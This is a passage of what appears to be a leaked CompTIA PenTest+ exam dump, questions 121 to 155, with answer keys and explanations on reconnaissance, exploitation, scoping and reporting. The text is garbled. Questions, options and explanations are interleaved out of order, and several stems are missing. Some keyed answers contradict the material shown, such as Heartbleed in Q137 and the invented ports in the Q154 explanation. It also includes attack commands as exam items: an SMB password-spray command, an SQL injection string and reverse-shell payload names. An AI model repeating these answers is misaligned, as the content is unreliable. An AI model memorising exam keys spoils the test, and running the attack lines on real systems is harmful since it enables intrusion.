#### **Section:**

#### **Explanation:**

[https://mainnerve.com/what-are-rules-of-engagement-in-pentesting/#:~:text=The%20ROE%20includes%20the%20dates,limits%2C%20or%20out%20of%20scope](The%20ROE%20includes%20the%20dates,limits%2C%20or%20out%20of%20scope).

### **QUESTION 121**

- A. Gain access to the target host and implant malware specially crafted for this purpose.
- B. Exploit the local DNS server and add/update the zone records with a spoofed A record.
- C. Use the Scapy utility to overwrite name resolution fields in the DNS query response.
- D. Proxy HTTP connections from the target host to that of the spoofed host.

# **Correct Answer: D**

**Section:**

### **QUESTION 122**

Penetration tester has discovered an unknown Linux 64-bit executable binary. Which of the following tools would be BEST to use to analyze this issue?

- A. Peach
- B. WinDbg
- C. GDB
- D. OllyDbg







## **Correct Answer: C**

#### **Section:**

## **Explanation:**

OLLYDBG, WinDBG, and IDA are all debugging tools that support Windows environments. GDB is a Linux-specific debugging tool.

GDB is a tool that can be used to analyze and debug executable binaries, especially on Linux systems. GDB can disassemble, decompile, set breakpoints, examine memory, modify registers, and perform other operations on binaries. GDB can help a penetration tester understand the functionality, behavior, and vulnerabilities of an unknown binary. Peach is a tool that can be used to perform fuzzing, which is a technique of sending malformed or random data to a target to trigger errors or crashes. WinDbg and OllyDbg are tools that can be used to analyze and debug executable binaries, but they are mainly designed for Windows systems.

## **QUESTION 123**

A penetration tester fuzzes an internal server looking for hidden services and applications and obtains the following output:

```
Status: 200, Size 2463, Words: 240, Lines: 45 URL: http://10.200.35.14/admin
Status: 200, Size 2463, Words: 240, Lines: 45 URL: http://10.200.35.14/db
Status: 403, Size 437, Words: 12, Lines: 4 URL: http://10.200.35.14/server-status
Status: 200, Size 2463, Words: 240, Lines: 45 URL: http://10.200.35.14/login
Status: 200, Size 2463, Words: 240, Lines: 45 URL: http://10.200.35.14/test
Status: 404, Size, Words: 18, Lines: 6 URL: http://10.200.35.14/robots.txt
```
The output of the fuzzing tool shows that the admin, test, and db directories have the same size, words, and lines as the login page, which indicates that they are redirecting to the login page. This means that the tester cannot access these directories without valid credentials. The server-status page returns a 403 Forbidden status code, which means that the tester does not have permission to access it. The robots.txt file returns a 404 Not Found status code, which means that the file does not exist on the server.

Which of the following is the most likely explanation for the output?

- A. The tester does not have credentials to access the server-status page.
- B. The admin directory cannot be fuzzed because it is forbidden.
- C. The admin, test, and db directories redirect to the log-in page.
- D. The robots.txt file has six entries in it.

## **Correct Answer: C**

### **Section:**

### **Explanation:**

The cme smb 192.168.0.0/24 -u /userList.txt -p /passwordList.txt command is used to perform SMB enumeration on the 192.168.0.0/24 subnet using a list of usernames and passwords. The -u option specifies the file containing the usernames, and the -p option specifies the file containing the passwords1. This command allows the tester to attempt to authenticate with multiple accounts without locking any of them out. Reference: SMB Command



Reference:

- \* The Official CompTIA PenTest+ Study Guide (Exam PT0-002), Chapter 2: Conducting Passive Reconnaissance, page 77-78.
- \* 101 Labs --- CompTIA PenTest+: Hands-on Labs for the PT0-002 Exam, Lab 2.3: Fuzzing Web Applications, page 69-70.

## **QUESTION 124**

A penetration tester wants to find the password for any account in the domain without locking any of the accounts. Which of the following commands should the tester use?

- A. enum4linux -u userl -p /passwordList.txt 192.168.0.1
- B. enum4linux -u userl -p Passwordl 192.168.0.1
- C. cme smb 192.168.0.0/24 -u /userList.txt -p /passwordList.txt
- D. cme smb 192.168.0.0/24 -u /userList.txt -p Summer123

### **Correct Answer: C**

## **Section:**

### **Explanation:**





## **QUESTION 125**

Which of the following tools would be the best to use to intercept an HTTP response of an API, change its content, and forward it back to the origin mobile device?

- A. Drozer
- B. Burp Suite
- C. Android SDK Tools
- D. MobSF

## **Correct Answer: B**

## **Section:**

## **Explanation:**

Burp Suite is a tool that allows intercepting and modifying HTTP requests and responses of an API, as well as performing other web application security testing tasks. Burp Suite can act as a proxy between the mobile device and the API server, and enable the tester to view, edit, and replay the HTTP traffic. Burp Suite can also modify the content of the HTTP response, such as changing the status code, headers, or body, and forward it back to mobile device12. The other tools are not suitable for this purpose, as they either focus on Android application analysis and exploitation (Drozer and MobSF) or development and debugging (Android SDK Tools). Reference:

During a client engagement, a penetration tester runs the following Nmap command and obtains the following output: nmap -sV -- script ssl-enum-ciphers -p 443 remotehost | TLS\_ECDHE\_ECDSA\_WITH\_RC4\_128\_SHA | TLS\_ECDHE\_RSA\_WITH\_RC4\_128\_SHA | TLS\_RSA\_WITH\_RC4\_128\_SHA (rsa 2048) TLS\_RSA\_WITH\_RC4\_128\_MD5 (rsa 2048) TLS\_RSA\_WITH\_RC4\_128\_SHA (rsa 2048)<br>TLS\_RSA\_WITH\_RC4\_128\_MD5 (rsa 2048)<br>Which of the following should the penetration tester include in the report?<br>Which of the following should the penetration tester include in the report

\* Intercepting Mobile Application Traffic Using Burp Suite, Infosec Resources article by Srinivas

A Chief Information Security Officer wants to evaluate the security of the company's e-commerce application. Which of the following tools should a penetration tester use FIRST to obtain relevant information from the application without triggering alarms?

\* How to Intercept and Modify HTTP Requests and Responses with Burp Suite, MDN Web Docs article by Mozilla

## **QUESTION 126**

- A. Old, insecure ciphers are in use.
- B. The 3DES algorithm should be deprecated.
- C. 2,048-bit symmetric keys are incompatible with MD5.
- D. This server should be upgraded to TLS 1.2.

### **Correct Answer: A**

**Section:**

## **QUESTION 127**

- A. SQLmap
- B. DirBuster
- C. w3af
- D. OWASP ZAP

### **Correct Answer: C**

## **Section:**

### **Explanation:**

W3AF, the Web Application Attack and Audit Framework, is an open source web application security scanner that includes directory and filename brute-forcing in its list of capabilities.







## **QUESTION 128**

Which of the following documents must be signed between the penetration tester and the client to govern how any provided information is managed before, during, and after the engagement?

A. MSA

- B. NDA
- C. SOW
- D. ROE

# **Correct Answer: B**

**Section:**

## **QUESTION 129**

A penetration tester needs to upload the results of a port scan to a centralized security tool. Which of the following commands would allow the tester to save the results in an interchangeable format?

A. nmap -iL results 192.168.0.10-100

- B. nmap 192.168.0.10-100 -O > results
- C. nmap -A 192.168.0.10-100 -oX results
- D. nmap 192.168.0.10-100 | grep "results"

A penetration tester, who is doing an assessment, discovers an administrator has been exfiltrating proprietary company information. The administrator offers to pay the tester to keep quiet. Which of the following is the BE action for the tester to take?

## **Correct Answer: C**

**Section:**

#### **QUESTION 130**

An Nmap scan of a network switch reveals the following:<br>Nmap scan report for 192.168.1.254 Host is up 10.014s latency), Not shown: 96 closed ports Port State Service  $22/\text{tcp}$  open ssh  $23/top$  open telnet  $60/\text{tcp}$  open http 443/tcp open https

#### Which of the following technical controls will most likely be the FIRST recommendation for this device?

- A. Encrypted passwords
- B. System-hardening techniques
- C. Multifactor authentication
- D. Network segmentation

**Correct Answer: B Section:**

- A. Check the scoping document to determine if exfiltration is within scope.
- B. Stop the penetration test.







C. Escalate the issue.

D. Include the discovery and interaction in the daily report.

## **Correct Answer: B**

## **Section:**

## **Explanation:**

"Another reason to communicate with the customer is to let the customer know if something unexpected arises while doing the pentest, such as if a critical vulnerability is found on a system, a new target system is found th is outside the scope of the penetration test targets, or a security breach is discovered when doing the penetration test. You will need to discuss how to handle such discoveries and who to contact if those events occur. In of such events, you typically stop the pentest temporarily to discuss the issue with the customer, then resume once a resolution has been determined."

A private investigation firm is requesting a penetration test to determine the likelihood that attackers can gain access to mobile devices and then exfiltrate data from those devices. Which of the following is a socialengineering method that, if successful, would MOST likely enable both objectives?

## **QUESTION 132**

A. Send an SMS with a spoofed service number including a link to download a malicious application.

- B. Exploit a vulnerability in the MDM and create a new account and device profile.
- C. Perform vishing on the IT help desk to gather a list of approved device IMEIs for masquerading.
- D. Infest a website that is often used by employees with malware targeted toward x86 architectures.

A penetration tester is testing a new version of a mobile application in a sandbox environment. To intercept and decrypt the traffic between the application and the external API, the tester has created a private root CA an issued a certificate from it. Even though the tester installed the root CA into the trusted stone of the smartphone used for the tests, the application shows an error indicating a certificate mismatch and does not connect server. Which of the following is the MOST likely reason for the error?

## **Correct Answer: A**

# **Section:**

### **Explanation:**

Since it doesn't indicate company owned devices, sending a text to download an application is best. And it says social-engineering so a spoofed text falls under that area.

## **QUESTION 133**

A physical penetration tester needs to get inside an organization's office and collect sensitive information without acting suspiciously or being noticed by the security guards. The tester has observed that the company's t gate does not scan the badges, and employees leave their badges on the table while going to the restroom. Which of the following techniques can the tester use to gain physical access to the office? (Choose two.)

- A. Shoulder surfing
- B. Call spoofing
- C. Badge stealing
- D. Tailgating
- E. Dumpster diving
- F. Email phishing

### **Correct Answer: C, D Section:**

- A. TCP port 443 is not open on the firewall
- B. The API server is using SSL instead of TLS
- C. The tester is using an outdated version of the application







#### D. The application has the API certificate pinned.

# **Correct Answer: D**

# **Section:**

### **QUESTION 135**

During a web application test, a penetration tester was able to navigate to <https://company.com> and view all links on the web page. After manually reviewing the pages, the tester used a web scanner to automate the search f vulnerabilities. When returning to the web application, the following message appeared in the browser: unauthorized to view this page. Which of the following BEST explains what occurred?

The most likely explanation for what occurred is that the tester IP was blocked by the web server. The web server may have detected the web scanner as a malicious or suspicious activity and blocked the tester's IP address from accessing the web application. This could result in an unauthorized to view this page message in the browser.

- A. The SSL certificates were invalid.
- B. The tester IP was blocked.
- C. The scanner crashed the system.
- D. The web page was not found.

Which of the following should be recommended to remediate this vulnerability? Which of the following should be recommended to remediate this vulnerability?<br>A. Multifactor authentication

### **Correct Answer: B**

### **Section:**

### **Explanation:**

The best recommendation to remediate this vulnerability is to use parameterized queries in the web application. Parameterized queries are a way of preventing SQL injection attacks by separating the SQL statements from the user input. This way, the user input is treated as a literal value and not as part of the SQL statement. For example, instead of using x' OR role LIKE '%admin%, the user input would be passed as a parameter to a prepared statement that would check if it matches any value in the database.

### **QUESTION 136**

A red team completed an engagement and provided the following example in the report to describe how the team gained access to a web server:

x' OR role LIKE '%admin%

- 
- B. Encrypted communications
- C. Secure software development life cycle
- D. Parameterized queries

### **Correct Answer: D**

### **Section:**

### **Explanation:**

## **QUESTION 137**

The following output is from reconnaissance on a public-facing banking website:







 $\ddots$ Start 2021-02-02 18:24:59 -->> 192.168.1.66:443 (192.168.1.66) <<-rDNS (192.168.1.66): centralbankwebservice.local Service detected: HTTP

Testing protocols via sockets except NPN+ALPN SSLv2 not offered (OK) SSLV3 not offered (OK) TLS 1 offered (deprecated) TLS 1.1 not offered TLS 1.2 not offered and downgraded to a weaker protocol TLS 1.3 not offered and downgraded to a weaker protocol NPN/SPDY not offered ALPN/HTTP2 not offered Testing cipher categories NULL ciphers (no encryption) not offered (OK) Anonymous NULL Ciphers (no authentication) not offered (OK) Export ciphers (w/o ADH+NULL) not offered (OK) LOW: 64 Bit + DES, RC[2,4] (w/o export) offered (NOT ok) Triple DES Ciphers / IDEA offered Obsolete CBC ciphers (AES, ARIA etc.) offered Strong encryption (AEAD ciphers) not offered

Testing robust (perfect) forward secrecy, (P)FS -- omitting Null Authentication/Encryption, 3DES, RC4 No ciphers supporting Forward Secrecy offered

Testing server preferences Has server cipher order? no (NOT ok) Negotiated protocol TLSvl Negotiated cipher AES256-SHA (limited sense as client will pick)  $\ddots$ 

Based on these results, which of the following attacks is MOST likely to succeed?

- A. A birthday attack on 64-bit ciphers (Sweet32)
- B. An attack that breaks RC4 encryption
- C. An attack on a session ticket extension (Ticketbleed)
- D. A Heartbleed attack

**Correct Answer: D**

**Section:**

#### **Explanation:**

Based on these results, the most likely attack to succeed is a Heartbleed attack. The Heartbleed attack is a vulnerability in the OpenSSL implementation of the TLS/SSL protocol that allows an attacker to read the memory of the server and potentially steal sensitive information, such as private keys, passwords, or session tokens. The results show that the website is using OpenSSL 1.0.1f, which is vulnerable to the Heartbleed attack1.

#### **QUESTION 138**

Which of the following documents is agreed upon by all parties associated with the penetrationtesting engagement and defines the scope, contacts, costs, duration, and deliverables?

A. SOW

B. SLA







### C. MSA

#### D. NDA

### **Correct Answer: A**

# **Section:**

### **Explanation:**

The document that is agreed upon by all parties associated with the penetration-testing engagement and defines the scope, contacts, costs, duration, and deliverables is the SOW (Statement of Work). The SOW is a formal document that describes the objectives, expectations, and responsibilities of the penetration-testing project2. The SOW should be clear, concise, and comprehensive to avoid any ambiguity or misunderstanding.

## **QUESTION 139**

In Python socket programming, SOCK\_DGRAM type is:

Which of the following is the MOST important information to have on a penetration testing report that is written for the developers? penetration testing report that is written for the developers?

- A. reliable.
- B. matrixed.
- C. connectionless.
- D. slower.

### **Correct Answer: C**

#### **Section:**

#### **Explanation:**

In Python socket programming, SOCK DGRAM type is connectionless. This means that the socket does not establish a reliable connection between the sender and the receiver, and does not guarantee that the packets will arrive in order or without errors. SOCK\_DGRAM type is used for UDP (User Datagram Protocol) sockets, which are faster and simpler than TCP (Transmission Control Protocol) sockets3.

### **QUESTION 140**

- A. Executive summary
- B. Remediation
- C. Methodology
- D. Metrics and measures

#### **Correct Answer: B**

#### **Section:**

#### **Explanation:**

The most important information to have on a penetration testing report that is written for the developers is remediation. Remediation is the process of fixing or mitigating the vulnerabilities or issues that were discovere during the penetration testing. Remediation should include specific recommendations, best practices, and resources to help the developers improve the security of their applications4.

### **QUESTION 141**

After gaining access to a Linux system with a non-privileged account, a penetration tester identifies the following file:

915 Mar 6 2020 /scripts/daily\_log\_backup.sh -rwxrwxrwx 1 root root

Which of the following actions should the tester perform FIRST?

- A. Change the file permissions.
- B. Use privilege escalation.
- C. Cover tracks.
- D. Start a reverse shell.







## **Correct Answer: B**

## **Section:**

## **Explanation:**

The file .scripts/daily log backup.sh has permissions set to 777, meaning that anyone can read, write, or execute the file. Since it's owned by the root user and the penetration tester has access to the system with a nonprivileged account, this could be a potential avenue for privilege escalation. In a penetration test, after finding such a file, the tester would likely want to explore it and see if it can be leveraged to gain higher priv often done by inserting malicious code or commands into the script if it's being executed with higher privileges, such as root in this case.

## **QUESTION 142**

Which of the following types of assessments MOST likely focuses on vulnerabilities with the objective to access specific data?

- A. An unknown-environment assessment
- B. A known-environment assessment
- C. A red-team assessment
- D. A compliance-based assessment

## **Correct Answer: C**

### **Section:**

## **Explanation:**

Situational awareness is the ability to perceive and understand the environment and events around oneself, and to act accordingly. The penetration tester demonstrated situational awareness by stopping the transfer of PII, which was out of scope and could have violated the ROE or legal and ethical principles. The other options are not relevant to the situation or the decision of the penetration tester.

A red-team assessment is a type of penetration testing that simulates a real-world attack scenario with the goal of accessing specific data or systems. A red-team assessment is different from an unknown-environment assessment, which does not have a predefined objective and focuses on discovering as much information as possible about the target. A known-environment assessment is a type of penetration testing that involves cooperation and communication with the target organization, and may not focus on specific data or systems. A compliance-based assessment is a type of penetration testing that aims to meet certain regulatory or industry standards, and may not focus on specific data or systems.

However, a connection was not established, and no errors were shown on the payload execution. The penetration tester suspected that a network device, like an IPS or next-generation firewall, was dropping the connection. Which of the following payloads are MOST likely to establish a shell successfully?

- A. windows/x64/meterpreter/reverse\_tcp
- B. windows/x64/meterpreter/reverse\_http
- C. windows/x64/shell reverse tcp
- D. windows/x64/powershell\_reverse\_tcp
- E. windows/x64/meterpreter/reverse\_https



## **QUESTION 143**

A penetration tester initiated the transfer of a large data set to verify a proof-of-concept attack as permitted by the ROE. The tester noticed the client's data included PII, which is out of scope, and immediately stopped transfer. Which of the following MOST likely explains the penetration tester's decision? wroof-of-concept attack as permitted by the ROE. The tester noticed the client's dater's dater's dater's dater's<br>ster's decision?

- A. The tester had the situational awareness to stop the transfer.
- B. The tester found evidence of prior compromise within the data set.
- C. The tester completed the assigned part of the assessment workflow.
- D. The tester reached the end of the assessment time frame.

### **Correct Answer: A**

### **Section:**

## **Explanation:**

### **QUESTION 144**

A penetration tester exploited a vulnerability on a server and remotely ran a payload to gain a shell.





## **Correct Answer: B**

## **Section:**

## **Explanation:**

These two payloads are most likely to establish a shell successfully because they use HTTP or HTTPS protocols, which are commonly allowed by network devices and can bypass firewall rules or IPS signatures. The other payloads use TCP protocols, which are more likely to be blocked or detected by network devices.

## **QUESTION 145**

A penetration tester has been hired to examine a website for flaws. During one of the time windows for testing, a network engineer notices a flood of GET requests to the web server, reducing the website's response time by 80%. The network engineer contacts the penetration tester to determine if these GET requests are part of the test. Which of the following BEST describes the purpose of checking with the penetration tester?

Deconfliction is the process of coordinating activities and communicating information to avoid interference, confusion, or conflict among different parties involved in an operation. The network engineer contacted the penet if the GET requests were part of the test, and to avoid any potential misunderstanding or disruption of the test or the website. The other options are not related to the purpose of checking with the penetration tester.

- A. Situational awareness
- B. Rescheduling
- C. DDoS defense
- D. Deconfliction

## **Correct Answer: D**

#### **Section:**

## **Explanation:**

### <https://redteam.guide/docs/definitions/>

"Exploit Database (ExploitDB) is a repository of exploits for the purpose of public security, and it explains what can be found on the database. The ExploitDB is a very useful resource for identifying possible weaknesses i network and for staying up to date on current attacks occurring in other networks" Exploit-DB is a website that collects and archives exploits for various software and hardware products, including network infrastructure devices. Exploit-DB allows users to search for exploits by product name, vendor, type, platform, CVE number, or date. Exploit-DB is a useful resource for obtaining payloads against specific network infrastructure products. Metasploit is a framework that contains many exploits and payloads, but it is not a resource for obtaining them. Shodan is a search engine that scans the internet for devices and services, but it does not provide exploits or payloads.

## **QUESTION 146**

- A. Exploit-DB
- B. Metasploit
- C. Shodan
- D. Retina

### **Correct Answer: A**

### **Section:**

### **Explanation:**

Which of the following is the BEST resource for obtaining payloads against specific network infrastructure products? **[www.VCEplus.io](https://vceplus.io)**

Retina is a vulnerability scanner that identifies weaknesses in network devices, but it does not provide exploits or payloads.

## **QUESTION 147**

A penetration tester gives the following command to a systems administrator to execute on one of the target servers: rm -f /var/www/html/G679h32gYu.php Which of the following BEST explains why the penetration tester wants this command executed?

- A. To trick the systems administrator into installing a rootkit
- B. To close down a reverse shell
- C. To remove a web shell after the penetration test







#### D. To delete credentials the tester created

### **Correct Answer: C**

#### **Section:**

## **Explanation:**

A web shell is a malicious script that allows remote access and control of a web server. A penetration tester may use a web shell to execute commands on the target server during a penetration test. However, after the test completed, the penetration tester should remove the web shell to avoid leaving any traces or backdoors on the server. The command rm -f /var/www/html/G679h32gYu.php deletes the file G679h32gYu.php from the web server's document root directory, which is likely the location of the web shell. The other options are not plausible explanations for why the penetration tester wants this command executed.

## **QUESTION 148**

The following PowerShell snippet was extracted from a log of an attacker machine:

```
1. $net="192.168.1."2. $setipaddress ="192.168.2."3. function Test-Password {
4. if (args[0] -eq 'Dummy12345') {
5. return 1
6.}
7. else 18. $cat = 22, 25, 80, 443
9. return 0
10. }
11.}
12. \text{Scracked} = 013. crackedpd = [192, 168, 1, 2]14. $i = 015. Do \{16. $test = 'Dummy' + $i$17. $cracked = Test - Password Test
18.5i++19. $crackedp = (192, 168, 1, 1) + $cat
20.}
21. While ($cracked -eq 0)
22. Write-Host " Password found : " Stest
23. $setipaddress = [192, 168, 1, 4]
```
A penetration tester would like to identify the presence of an array. Which of the following line numbers would define the array?

A. Line 8

B. Line 13

C. Line 19

D. Line 20







**Correct Answer: A Section: Explanation:** \$X=2,4,6,8,9,20,5 \$y=[System.Collections.ArrayList]\$X \$y.RemoveRange(1,2) As you can see the arrat has no brackets and no periods. IT HAS SEMICOLLINS TO SEPERATE THE LISTED ITEMS OR VALUES.

## **QUESTION 149**

A company provided the following network scope for a penetration test: 169.137.1.0/24 221.10.1.0/24 149.14.1.0/24

A penetration tester discovered a remote command injection on IP address 149.14.1.24 and exploited the system. Later, the tester learned that this particular IP address belongs to a third party. Which of the following stakeholders is responsible for this mistake?

- A. The company that requested the penetration test
- B. The penetration testing company
- C. The target host's owner
- D. The penetration tester
- E. The subcontractor supporting the test

The company that requested the penetration test is responsible for providing the correct and accurate network scope for the test. The network scope defines the boundaries and limitations of the test, such as which IP addresses, domains, systems, or networks are in scope or out of scope. If the company provided an incorrect network scope that included an IP address that belongs to a third party, then it is responsible for this mistake. penetration testing company, the target host's owner, the penetration tester, and the subcontractor supporting the test are not responsible for this mistake, as they relied on the network scope provided by the company that requested the penetration test.

### **Correct Answer: A**

#### **Section:**

## **Explanation:**

### **QUESTION 150**

During the reconnaissance phase, a penetration tester obtains the following output: Reply from 192.168.1.23: bytes=32 time<54ms TTL=128 Reply from 192.168.1.23: bytes=32 time<53ms TTL=128 Reply from 192.168.1.23: bytes=32 time<60ms TTL=128 Reply from 192.168.1.23: bytes=32 time<51ms TTL=128 Which of the following operating systems is MOST likely installed on the host?

- A. Linux
- B. NetBSD
- C. Windows
- D. macOS

### **Correct Answer: C**

### **Section:**

## **Explanation:**

The output shows the result of a ping command, which sends packets to a host and receives replies. The ping command can be used to determine if a host is alive and reachable on the network. One of the information that the ping command displays is the Time to Live (TTL) value, which indicates how many hops a packet can travel before it is discarded. The TTL value can also be used to guess the operating system of the host, as different







operating systems have different [default](https://vceplus.io) TTL values. In this case, the TTL value is 128, which is the default value for Windows operating systems. Linux and macOS have a default TTL value of 64, while NetBSD has a default value of 255.

## **QUESTION 151**

A penetration tester joins the assessment team in the middle of the assessment. The client has asked the team, both verbally and in the scoping document, not to test the production networks. However, the new tester is not aware of this request and proceeds to perform exploits in the production environment. Which of the following would have MOST effectively prevented this misunderstanding?

- A. Prohibiting exploitation in the production environment
- B. Requiring all testers to review the scoping document carefully
- C. Never assessing the production networks
- D. Prohibiting testers from joining the team during the assessment

#### **Correct Answer: B**

#### **Section:**

#### **Explanation:**

The scoping document is a document that defines the objectives, scope, limitations, deliverables, and expectations of a penetration testing engagement. It is an essential document that guides the penetration testing proces and ensures that both the tester and the client agree on the terms and conditions of the test. Requiring all testers to review the scoping document carefully would have most effectively prevented this misunderstanding, as would have informed the new tester about the client's request not to test the production networks. The other options are not effective or realistic ways to prevent this misunderstanding.

A DNS poisoning attack is an attack that exploits a vulnerability in the DNS protocol or system to redirect traffic from legitimate websites to malicious ones. A DNS poisoning attack works by injecting false DNS records in DNS server or resolver's cache, which is a temporary storage of DNS information. However, if the DNS cache was not refreshed, then the attack would fail, as the target machine would still use the old and valid DNS records from its cache. The other options are not likely causes of the attack failure.

#### **QUESTION 152**

A penetration tester attempted a DNS poisoning attack. After the attempt, no traffic was seen from the target machine. Which of the following MOST likely caused the attack to fail?

If a penetration tester was able to access the organization's wireless network from outside of the building using Aircrack-ng, then it means that the wireless network was not secured with strong encryption or authenticatio methods. Aircrack-ng is a tool that can crack weak wireless encryption schemes such as WEP or WPA-PSK using various techniques such as packet capture, injection, replay, and brute force. To remediate this issue, the client



- A. The injection was too slow.
- B. The DNS information was incorrect.
- C. The DNS cache was not refreshed.
- D. The client did not receive a trusted response.

### **Correct Answer: C**

### **Section:**

#### **Explanation:**

### **QUESTION 153**

During an assessment, a penetration tester was able to access the organization's wireless network from outside of the building using a laptop running Aircrack-ng. Which of the following should be recommended to the client to remediate this issue?

- A. Changing to Wi-Fi equipment that supports strong encryption
- B. Using directional antennae
- C. Using WEP encryption
- D. Disabling Wi-Fi

#### **Correct Answer: A Section:**

## **Explanation:**





should change to Wi-Fi equipment that supports strong encryption such as WPA2 or WPA3, which are more resistant to cracking attacks. Using directional antennae may reduce the signal range of the wireless [network,](https://vceplus.io) but it would not prevent an attacker who is within range from cracking the encryption. Using WEP encryption is not a good recommendation, as WEP is known to be insecure and vulnerable to Aircrack-ng attacks. Disabling Wi-Fi may eliminate the risk of wireless attacks, but it would also eliminate the benefits of wireless connectivity for the organization.

## **QUESTION 154**

A penetration tester is conducting a penetration test and discovers a vulnerability on a web server that is owned by the client. Exploiting the vulnerability allows the tester to open a reverse shell. Enumerating the server for privilege escalation, the tester discovers the following:

netstat -antu Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 10.1.1.24:48850 24.176.9.43:59036 ESTABLISHED tcp 0 0 0.0.0.0:22 :0.0.0.0\* LISTEN tcp 0 0 10.1.1.24:50112 136.12.56.217:58003 ESTABLISHED tcp 0 0 10.1.1.24:80 115.93.193.245:40243 ESTABLISHED tcp 0 0 10.1.1.24:80 210.117.12.2:40252 ESTABLISHED tcp6 0 0 :::22 :::\* LISTEN udp 0 0 10.1.1.24:161 0.0.0.0:\*

Which of the following should the penetration tester do NEXT?

- A. Close the reverse shell the tester is using.
- B. Note this finding for inclusion in the final report.
- C. Investigate the high numbered port connections.
- D. Contact the client immediately.

The image shows the output of the netstat -antu command, which displays active internet connections for the TCP and UDP protocols. The output shows that there are four established TCP connections and two listening UDP connections on the host. The established TCP connections have high numbered ports as their local addresses, such as 49152, 49153, 49154, and 49155. These ports are in the range of ephemeral ports, which are dynamically assigned by the operating system for temporary use by applications or processes. The foreign addresses of these connections are also high numbered ports, such as 4433, 4434, 4435, and 4436. These ports are not wellknown or registered ports for any common service or protocol. The combination of high numbered ports for both local and foreign addresses suggests that these connections are suspicious and may indicate a backdoor or a covert channel on the host. Therefore, the penetration tester should investigate these connections next to determine their nature and purpose. The other options are not appropriate actions for the penetration tester at this stage.

#### **Correct Answer: C**

**Section:**

### **Explanation:**

A penetration tester successfully performed an exploit on a host and was able to hop from VLAN 100 to VLAN 200. VLAN 200 contains servers that perform financial transactions, and the penetration tester now wants the local interface of the attacker machine to have a static ARP entry in the local cache. The attacker machine has the following: IP Address: 192.168.1.63

- A. tcpdump -i eth01 arp and  $\arg[6:2] == 2$
- B. arp -s 192.168.1.63 60-36-DD-A6-C5-33
- C. ipconfig /all findstr /v 00-00-00 | findstr Physical



### **QUESTION 155**

Physical Address: 60-36-dd-a6-c5-33

Which of the following commands would the penetration tester MOST likely use in order to establish a static ARP entry successfully?





## **Correct Answer: B**

#### **Section:**

#### **Explanation:**

